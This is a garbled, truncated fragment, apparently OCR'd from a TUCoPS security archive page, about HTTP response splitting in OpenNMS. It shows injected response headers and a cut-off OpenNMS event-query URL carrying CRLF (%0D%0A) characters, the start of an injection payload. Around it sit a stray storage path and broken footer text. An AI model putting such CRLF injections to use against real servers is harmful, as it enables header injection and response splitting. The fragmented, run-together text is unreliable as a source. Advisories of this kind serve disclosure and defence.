
InjectedHeader: BugSecContent-Length: 0

Connection: close

Content-Type: text/plain; charset=UTF-8

http://server/opennms/event/query?%0D%0ACont
TUCoPS is optimized to look best in Fire
Site design & 